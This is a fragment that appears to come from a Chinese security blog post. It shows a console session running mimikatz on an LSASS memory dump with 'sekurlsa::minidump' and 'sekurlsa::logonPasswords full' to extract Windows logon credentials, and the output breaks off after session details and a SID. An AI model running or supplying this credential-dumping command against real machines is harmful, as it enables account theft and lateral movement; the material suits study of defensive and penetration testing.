 c:\Users\Lin\Desktop>MIMIKATZ.EXE "sekurlsa::minidump 1.dmp" "sekurlsa::logonPas
swords full" exit
.#####. mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz(commandline) # sekurlsa::minidump 1.dmp
Switch to MINIDUMP : '1.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : '1.dmp' file for minidump...
Authentication Id : 0 ; 708012 (00000000:000acdac)
Session : Interactive from 1
User Name :
Domain :
Logon Server :
Logon Time : 2020/1/15 15:01:06
SID : S-1-5-21-175733381-3660322005-1351353148-1000
msv :
[00000003] Primary
https://blog.csdn.net/Z_Z_W_